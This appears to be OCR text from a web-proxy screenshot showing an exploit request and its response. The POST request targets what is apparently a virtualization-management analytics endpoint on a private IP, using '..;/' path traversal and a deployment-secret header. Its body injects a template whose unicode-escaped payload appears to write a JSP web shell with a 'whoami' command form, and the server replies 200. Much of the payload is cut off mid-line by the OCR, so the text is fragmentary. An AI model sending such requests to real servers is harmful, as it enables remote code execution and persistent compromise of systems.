 Request
Pretty Raw Hex \n
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=collec
2 Host: 192.168.126.143
3 User-Agent: Mozilla/5.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 X-Deployment-Secret: abc
10 Content-Type: application/json
11 Content-Length: 8027
12
13 {
"contextData":"a3",
"manifestContent":"<manifest recommendedPageSize=\"500\">\n <request>\n
mes>content.about.version</propertyNames>\n </propertySpec>\n
<forType>ServiceInstance</forType>\n <mappingCode><![
vateOptions()## \n $logger.warn(\"\\u003c\\u0025\\u
020\\u0020\\u0020\\u0020\\u0020\\u0020\\u003c\\u0066\\u006f\\u0072\\u006d\\u002
\\u0065\\u003d\\u0022\\u0077\\u0068\\u006f\\u0061\\u006d\\u0069\\u0022\\u003e\\
0072\\u006d\\u003e\\u000a\\u0020\\u0020\\u0020\\u0020\\u003c\\u0070\\u0072\\u00
c\\u0029\\u0020\\u007b\\u000a\\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\
u0020\\u0022\\u003c\\u0042\\u0052\\u003e\\u0022\\u0029\\u003b\\u000a\\u0020\\u0
50\\u0061\\u0072\\u0061\\u006d\\u0065\\u0074\\u0065\\u0072\\u0028\\u0022\\u0063
\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\\u0049\\u
065\\u0061\\u006d\\u0020\\u0064\\u0069\\u0073\\u0020\\u003d\\u0020\\u006e\\u006
\\u0065\\u0028\\u0029\\u003b\\u000a\\u0020\\u0020\\u0020\\u0020\\u0020\\u0020\\
0069\\u0073\\u0072\\u0029\\u003b\\u0020\\u000a\\u0020\\u0020\\u0020\\u0020\\u00
0\\u0020\\u0020\\u0020\\u0020\\u0020\\u007d\\u000a\\u0020\\u0020\\u0020\\u0020\
</mappingCode>\n </resourceItemToJsonLdMapping>\n
"objectId":"a2"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=ISO-8859-1
3 Content-Length: 120
4 Date: Mon, 28 Mar 2022 10:45:33 GMT
5 Connection: close
6 Server: Apache
7
8 {
"@type":"collection_completed",
"collection_completed_timestamp":1648464333279,
"@id":"f9da85e51357460bab1985281ea7643a"
}
INSPECTOR